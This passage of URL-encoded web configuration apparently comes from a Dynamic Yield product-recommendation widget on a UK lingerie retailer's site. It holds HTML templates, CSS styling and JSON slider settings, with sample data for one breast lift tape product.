02;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%